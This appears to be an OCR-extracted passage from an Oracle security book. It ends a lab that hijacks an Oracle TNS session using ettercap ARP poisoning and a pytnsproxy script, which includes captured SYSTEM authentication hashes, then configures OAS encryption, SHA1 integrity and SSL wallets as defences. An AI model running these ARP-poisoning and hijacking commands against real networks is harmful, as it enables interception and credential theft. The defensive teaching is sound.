[root@mitmattack pythonproxy_0.1]# python pytnsproxy.py 
10.241.132.22 connected:
SYSTEM:58AFB15474B3103D9AC8AC4A168D1E5FB847A88550795C0E905CCC107A2
B39E4AE55A1D4E9A7B4FBFDD40CE1935C628B:6FA6E54962BACDB76E4E:A0801A7
EF436346F7BC81649C62FCA4BBF2B6606881F81D19A1256D2C1CED9578DC8E6562
39CB099DC1A5CAA872C47E6:035557441E71808F033A7E61F449A9C6CC956F7969
C6EFF4084552540D036EBB:10.241.132.218:1521:10.241.132.22::
New hijack thread started, waiting for connection on port 1522!
Use 10.2.0.0 Java client to connect to the hijack thread!!!!
The server version is 11.1.0.6 Linux!
```

$$
\overline{\phantom{0}}^{\phantom{0}}46
$$

20. On the attacker host, connect with the proxytest user using the proxytest password. Once connected, if we issue select username, machine, logon\_ time, terminal from v\$session, the result indicates that we are connecting from nodeorcl5, and the LOGON\_TIME is identical to the client's logon time:



On Fedora 64 you may face the following error message after you launch the installer with runInstaller:



/orakit/client/install/unzip: /lib/ld-linux.so.2: bad ELF interpreter: No such file or directory issue during Oracle Client install:

To correct this issue install the following 32-bit libraries as follows:

[root@mitmattack kit]# yum install install bc libc. so.6 libaio.so.1 gcc libaio compat-libstdc++-33

## How it works…

As we have seen in the scenario presented here, it takes place in three stages: ARP cache poisoning, client connection redirection through the proxy, and connection or socket duplication on a separate port. All these stages need some explanation to understand the mechanisms used.

The first stage of a connection hijacking MITM attack is the initiation of ARP cache poisoning.

ARP is an abbreviation for Address Resolution Protocol. Each host in the network has an IP address and an associated MAC address derived from its network card. ARP practically binds the IP address with a corresponding MAC address and stores it in an ARP table. All network devices have an ARP table and a list of all the IP addresses and MAC addresses the device has already matched together with.



The main scope of this table is that the device does not need to repeat the request for devices it has already communicated to, and this can improve communication speed by reducing unnecessary overheads.

ARP protocol has practically four stages:

- 1. The first stage is an ARP Request.
- 2. The computer that initiates the connection queries the network for IP address.
- 3. The next step consists of an ARP Reply. At this stage if the computer exists in the network, it responds with the IP and MAC address association.
- 4. In the final stage the correspondent MAC address is added to the ARP table. Also, there is a reverse ARP Request. The difference is that the computer queries the network for a MAC address instead of an IP address and the response is the corresponding IP address.

The mechanism used in cache poisoning is to fake and replace the MAC address. As in our preceding example, by using ettercap we practically faked the MAC address of the attacker host (mitmattack) and associated the client computer (nodeorcl5) MAC address to its IP address and put this host first in the ARP table. In this way the Oracle server responded first to the client connection request of the attacker's proxy. Next, the proxy using the defined iptable forwarding rules forwarded the connection to the client.

When the client disconnected, the proxy practically duplicates the connection socket and starts to listen on the configured hijacking port (1522) and allows local clients to connect with the proxytest credentials.

#### There's more…

The best method of protection against MITM attacks is to encrypt the network communication by using hardware or software solutions. In this chapter we will cover the some of the major software solutions applicable to Oracle network communication such as Oracle Advanced Security (OAS) encryption, OAS SSL, IPSEC, stunnel (SSL tunneling), and SSH tunneling. Network encryption is presented and recommended as a very effective defence method also against the notorious TNS poison attack (security issue CVE-2012-1675) . TNS poison attack is classified as a man-in-the-middle-type attack, more about TNS Poison attack can be found at www.joxeankoret.com/download/tnspoison.pdf.

Also a separate method of protection against MITM attacks is to configure connection integrity with hash functions such as SHA1 and MD5. It is an additional method of protection used usually in conjunction with network encryption. In general it protects against replay type attacks with crafted packets. For example, an attacker sends network packets to a database containing the same query several times to modify or retrieve the data. As we will see using only data integrity with SHA1 without without encryption we will be able to block the MITM attack.



The pytnproxy script developed by Laszlo also has other features, such as a connection downgrade to Oracle 10g combined with online password decryption. Connection downgrading is used to force Oracle to use 10g type authentication. This exploits a feature that Oracle 11g has and preserves backward compatibility with Oracle 10g client versions. As mentioned before, pytnproxy has a built in password cracker provided by aesdecrypt library that is able to crack weak passwords on-the-fly. To protect against connection downgrading set sqlnet parameter SQLNET. ALLOWED LOGON VERISION to 11. For more details related to pytnproxy check out his site at [http://www.soonerorlater.hu/](http://www.soonerorlater.hu/index.khtml?article_id=515) [index.khtml?](http://www.soonerorlater.hu/index.khtml?article_id=515)article\_id=515.

#### See also…

- <sup>f</sup> The *Using OAS Network Encryption for securing data in motion* recipe
- <sup>f</sup> The *Using OAS Data Integrity for securing data in motion* recipe

# Using OAS network encryption for securing data in motion

Oracle has built-in network encryption methods in its Oracle Advanced Security pack. The main advantage of using OAS encryption instead of other encryption methods is its ability to integrate and work with other Oracle security products such as Oracle Database Firewall and third-party products provided by other vendors such as IBM (InfoSphere Guardium), Imperva, and others. As a disadvantage, being a separate pack, it is expensive and requires licensing.

In case that you use unencrypted network communication, all the data flow from server to client will be sent in clear text. The only exception is the password which is sent in encrypted form during authentication. Packet interception becomes a trivial task if the attacker is located at the right place on the network and the data is transmitted unencrypted. In this recipe we will sniff and analyze the data in flight between nodeorcl5 and nodeorcl1 using Winshark. We will capture the network packets using unencrypted communication at the beginning of recipe and we will repeat the operation after we set up OAS network encryption to emphasize the role of encryption as a solid defence against different types of network attacks involving data interception and authentication.

# Getting ready

The steps from this recipe will be performed on nodeorcl1 and nodeorcl5.

49

How to do it…

- 1. As a preliminary task download and set up Wireshark on nodeorcl5.
- 2. On nodeorcl5 as root, launch Wireshark from the command line. Navigate to the **Capture** menu and click on **Interfaces**, and then check the interface on which packet capture will be performed and click on the Start button:



3. Open a second terminal as the oraclient user and connect to the HACKDB database as the user HR, then issue a SELECT statement against the employees table as follows:

```
[oraclient@nodeorcl5 ~]$ sqlplus HR@HACKDB
SQL*Plus: Release 11.2.0.3.0 Production on Sun Sep 2 15:56:21 2012
Copyright (c) 1982, 2011, Oracle. All rights reserved.
Enter password:
Connected to:
Oracle Database 11g Enterprise Edition Release 11.2.0.3.0 - 64bit 
Production
With the Partitioning, OLAP, Data Mining and Real Application 
Testing options
  SQL> select first_name,last_name,salary,commission_pct from 
employees where commission_pct is not null;
FIRST_NAME LAST_NAME SALARY COMMISSION_PCT
```

$$
-\boxed{50}
$$



**SQL>**

4. Next, stop the packet capture by pressing *Ctrl* + *E*, or navigate to the Capture menu and click on Stop Capture. The traffic on port 1521 was automatically recognized by Wireshark as TNS transport. Click on any TNS packet captured, navigate to the Analyze menu, and click on Follow TCP Stream. If you scroll down in the Follow TCP Stream window you will identify the SELECT statement issued against the employees table and the result returned to the client. Close Wireshark without saving anything.



5. In the following steps we will enable network encryption. Open the \$ORACLE HOME/network/admin/sqlnet.ora configuration file on nodeorcl1. The first parameter that should be added to sqlnet.ora is SQLNET. ENCRYPTION SERVER. This parameter sets the desired encryption behavior:

```
SQLNET.ENCRYPTION_SERVER = required
```
6. The following parameter, SQLNET. CRYPTO SEED, which should be added, defines the encryption seed used at key exchange. It is recommended to choose a totally random value as follows:

```
SQLNET.CRYPTO_SEED = 'uolPTYz\(!)713@'
```


7. The following parameter defines SQLNET. ENCRYPTION TYPES SERVER, the encryption algorithms to be used on the server side for encrypting the network packets. Add AES192 and 3DES168 as follows:

**SQLNET.ENCRYPTION\_TYPES\_SERVER= (AES192, 3DES168)**

8. The same configuration can be set by using Network Manager. Launch Network Manager (netmgr), navigate to **Profile**, and choose **Oracle Advanced Security** in the list box located in the left-hand side panel. Choose the **Encryption** tab and choose SERVER for encryption side, for Encryption type select requested, Encryption seed, 'uolPTYz\(!)713@', and as selected encryption methods choose AES192 and 3DES168. Navigate to File and Save the network configuration.



9. Open the \$ORACLE\_HOME/network/admin/sqlnet.ora configuration file on nodeorcl5. Here we have the same parameters but suffixed with CLIENT. Add the desired encryption behavior parameter SQLNET.ENCRYPTION\_CLIENT using the same value used on the server side as follows:

**SQLNET.ENCRYPTION\_CLIENT = required**

10. For the encryption seed choose a different random value:

**SQLNET.CRYPTO\_SEED = '!2)Zf^"l\(!)713'**

11. For the encryption algorithms add the same values:

```
SQLNET.ENCRYPTION_TYPES_CLIENT=(AES192, 3DES168)
```


12. Similarly for the client, if we use Network Manager Launch Network Manager (netmgr), choose Oracle Advanced Security in the list box located in the left-hand panel. Choose the Encryption tab and choose CLIENT for encryption side, for Encryption type select accepted, choose a different Encryption seed such as '!2)Zf^"I\(!)713'. As selected encryption methods choose AES192 and 3DES168. Navigate to File and Save the Network configuration:



- 13. Next we will proceed to sniff the connection again. Launch Wireshark, choose the interface, and press *Ctrl* + *E* to start the capture.
- 14. Connect again as the HR user and reissue the previous SELECT statement against the employees table.



15. In Wireshark stop the capture by pressing *Ctrl* + *E*, click on the TNS type captured packets, navigate to the Analyze menu, and open the Follow TCP Stream window. You should observe this time that the content is ineligible.



# How it works…

The stages of establishing an encrypted connection between a server and a client can be summarized in the following schema:



To list the supported encryption algorithms, crypto-checksums, and authentication methods provided by OAS, execute the adapters command:

```
[oracle@nodeorcl1 ~]$adapters
……………………………………………………………………..
```
**Installed Oracle Advanced Security options are: RC4 40-bit encryption RC4 56-bit encryption RC4 128-bit encryption RC4 256-bit encryption DES40 40-bit encryption DES 56-bit encryption 3DES 112-bit encryption 3DES 168-bit encryption AES 128-bit encryption AES 192-bit encryption AES 256-bit encryption MD5 crypto-checksumming SHA-1 crypto-checksumming Kerberos v5 authentication RADIUS authentication [oracle@nodeorcl1 ~]\$**

From this listing, RC4, AES, and DES families are symmetric key algorithms, and also named ciphers. A symmetric key cipher will use the same key for both encryption and decryption. RC4 ciphers are stream-based ciphers, AES and DES are block-based ciphers.

Stream ciphers encrypt every bit individually by adding a key stream bit to a plain text bit. Depending on implementation there could be synchronous stream ciphers (the key stream depends only on the key) and asynchronous stream ciphers (the key stream also depends on the ciphertext). These types of ciphers have the advantage to be very fast compared to block ciphers but are more vulnerable to attacks. RC4 has a demonstrated weakness related to key setup hence you should use the high key length variant (RC4 256) whenever possible. The stream ciphers provided by Oracle OAS are RC4 40, RC4 56, RC4 128, and RC4 256 bits, where 40, 56, 128, and 256 represent the key length.

Block-based ciphers encrypt an entire block of bits at a time using the same key. This means that every bit from a block depends on every bit on the same block.

 $\overline{\phantom{0}}$  55  $\overline{\phantom{0}}$
AES is the abbreviation for Advanced Encryption Standard, and should be favored based on its solidity and good performance. It is a derivation of the Rijndael cipher where the block size is restricted to 128 bits. It was designed to replace the DES algorithm.

DES is the abbreviation for Data Encryption Standard. The original DES, based on the 56 bit key, is rarely used nowadays and is considered insecure. 3DES112 is a variant of 3DES, also called Triple DES, with two keys derived from the fact that it is using two keys each being 56 bits in size or two phases of encryption.

3DES168 is a variant of 3DES using three 56 bits key or phases for encryption. It is strong but slow in software-based implementations.

Based on the fact that symmetric encryption is used, there must be a mechanism that allows exchanging the encryption keys between the parties involved in communication. The key exchange phase uses the Diffie-Hellman key exchange algorithm. In the Diffie-Hellman key exchange the two parties have to agree on a random generated number known only to them. Based on this random number, after a series of transformations an encryption key is generated (for RSA Laboratories - 3.6.1 What is Diffie-Hellman? go to http://www.rsa. com/rsalabs/node.asp?id=2248) and used for data encryption. The encryption seed is used and strongly correlated with the generation of the random numbers. OAS network encryption uses CBC as the cipher mode of operation. For more about cipher mode of operation see *Chapter 3*, *Using DBMS\_CRYPTO for column encryption*.

For the desired encryption behavior you can specify four parameters both on the server and on client side: REJECTED, ACCEPTED, REQUESTED, and REQUIRED.

The following table summarizes the combinations of parameters for desired behavior on client and server:







# There's more…

To discover the utility of network encryption against MITM attacks, replay the Hijacking Scenario covered in the previous recipe with encryption configured.

The flow of encrypted data packets captured by ettercap during ARP poisoning stage of Oracle Hijacking scenario:

**[root@mitmattack ~]# ettercap -T -M arp /10.241.132.22/ /10.241.132.218/**

**ettercap 0.7.4.1 copyright 2001-2011 ALoR & NaGA**

**Listening on eth0... (Ethernet)**

#### **Ettercap**

**2012**

**……………………………………………………………………………………………………………………………………..Sat May 12 19:21:36** 

**TCPy**□□ **10.241.132.22:33592 --> 10.241.132.218:1521 | AP**

**..........h.G...b...e.0.........q..:...6..-....... 7..."a~.-........../...3.^...(...?N.....dH...'.Gf.'..X.w......Y5... A[Df..{w...r.....5...G.P....l.%%..."o..Y...L\..S.E...5:........)..Udc~ \*R..9...I.{?. ........kL]..'..J..4.y.F.J.....yA.b..T.....\_b..1Y::kq..;v... .P......p.C....e...c..%....l..'2."....:.0P..K...W.b....}.i .}.t.q.6...X;. C..B...G..K..\*.Y....dym......R.hz./....N.+V..}..FS\$K.....u..1.;....A R5.N&....".A....T.%33q..~H5P.i.y.....KE"A\^..B...;.M1.2...d........L..**

And the hijacking proxy will be blocked and unable to perform the session hijacking:

**[root@mitmattack pythonproxy\_0.1]# python pytnsproxy.py 10.241.132.22 connected:**

 $\sqrt{57}$ 

# Using OAS data integrity for securing data in motion

Using data integrity guarantees that the packets will not be altered during transmission and reception. Data integrity can be used against replay attacks and MITM attacks, where the attacker may send crafted packets to obtain or modify different information from the database. Oracle provides SHA1 and MD5 hash functions for data integrity. Similarly with network encryption, if you want to use data integrity, an OAS license must be purchased. In the following recipe we will configure SHA1 for data integrity and we will demonstrate its utility against the Oracle Hijacking scenario.

# Getting ready

The steps from this recipe will be performed on nodeorc11 and nodeorc15.

# How to do it…

1. Open the \$ORACLE HOME/network/admin/sqlnet.ora configuration file on nodeorcl1. Similarly with network encryption, data integrity also has desired checksum behavior which can be specified by using SQLNET. CRYPTO\_CHECKSUM SERVER. Set the value to required as follows:

```
SQLNET.CRYPTO_CHECKSUM_SERVER = required
```
2. Next set the integrity hash function on the server side by setting the SQLNET. CRYPTO\_CHECKSUM\_TYPES\_SERVER as follows:

```
SQLNET.CRYPTO_CHECKSUM_TYPES_SERVER= (SHA1)
```
3. On the client side open \$ORACLE\_HOME/network/admin/sqlnet.sql and add the desired checksum behavior by setting the SQLNET. CRYPTO CHECKSUM CLIENT parameter to required as follows:

**SQLNET.CRYPTO\_CHECKSUM\_CLIENT=required**

4. Next, set the integrity hash function on the client side by setting the SQLNET. CRYPTO\_CHECKSUM\_TYPES\_CLIENT= (SHA1) parameter as follows: **SQLNET.CRYPTO\_CHECKSUM\_CLIENT = required**

## How it works…

MD5 and SHA1, used for data integrity, are cryptographic hash functions. A hash function accepts a variable length block of data and generates a fixed length string. SHA1 is relatively stronger than MD5 hence it should be the preferred method for data integrity.



[www.it-ebooks.info](http://www.it-ebooks.info/)

These functions are used mainly for generating checksums for data integrity, but may have other applications such as digital signature and message authentication codes (MAC). Any change to the input data will always generate a different hash and implicitly will be a sign of data alteration. The input string is called message and the resulting hash is called message digest.

The sequence of establishing a connection with data integrity is the same as for network encryption, as presented in the schema seen in the previous recipe. The desired behavior combinations for client and server are also the same as for network encryption, presented in the table seen in the *How it works…* section of the previous recipe.

# There's more…

If we replay the Oracle Hijacking scenario only with data integrity on, and without encryption, we will be able to block the connection hijacking. This is because the packets are practically crafted packets on the attacking node, and will not have the desired checksum:

**[root@mitmattack pythonproxy\_0.1]# python pytnsproxy.py** 

**10.241.132.22 connected:**

**SYSTEM:142DD569C7CCC5519F306B235BBD9C478216AC9B554018194996DD4BF9DFE4D C46259F7A09EEEA87FB6529F9731960F7:6FA6E54962BACDB76E4E:F03F95913537D7DD 2AD22928D8AB237BE5156B6DCD9AC102DD7723780E71048D41A1D4B3403DCA1269412E 97AA561DA1:5D74BE45545726709DD51BAFF0479D0765A940F1058C5BA8EA75BC14B784 6A22:10.241.132.218:1521:10.241.132.22::**

# Using OAS SSL network encryption for securing data in motion

In Oracle you also have the possibility to use SSL based encrypted transmission between clients and servers. In this recipe we will introduce **Oracle wallets**. As its name suggests, an Oracle wallet is a container that can hold certificates, keys, and passwords. These are used primarily for network security operations and in implementing transparent data encryption, a subject that we will cover in *Chapter 3*, *Securing Data at Rest*.

# Getting ready

In this recipe we will use nodeorcl1 and nodeorcl5.

59

# How to do it…

In this recipe we will introduce Oracle wallets created and managed with the orapki utility.

1. As the user root the create directories for wallets and assign oracle as the owner on the nodeorcl1 and nodeorcl5 hosts: **[root@nodeorcl1 ~]# mkdir -p /security/wallets/ssl**

```
[root@nodeorcl1 ~]# chown -R oracle:oinstall /security/wallets/ssl
```

```
[root@nodeorcl5 ~]# mkdir -p /security/wallets/ssl
[root@nodeorcl5 ~]# chown oraclient:oinstall /security/wallets/ssl
```
2. Connected as the oracle user, create an auto-login wallet in the /security/ wallets/ssl directory on nodeorcl1 and nodeorcl5 as follows:

```
[oracle@nodeorcl1 ssl]$ orapki wallet create -wallet /security/
wallets/ssl -pwd rio71^klPO -auto_login
```

```
Oracle PKI Tool : Version 11.2.0.3.0 - Production
Copyright (c) 2004, 2011, Oracle and/or its affiliates. All rights 
reserved.
```
**[oracle@nodeorcl1 ssl]\$** 

```
[oraclient@nodeorcl5 ~]$ orapki wallet create -wallet /security/
wallets/ssl -pwd Tio70/1?klPO -auto_login
Oracle PKI Tool : Version 11.2.0.3.0 - Production
Copyright (c) 2004, 2011, Oracle and/or its affiliates. All rights 
reserved.
```
**[oraclient@nodeorcl5 ~]\$**

3. Generate a certificate and self-sign the wallet on nodeorc11 as follows :

```
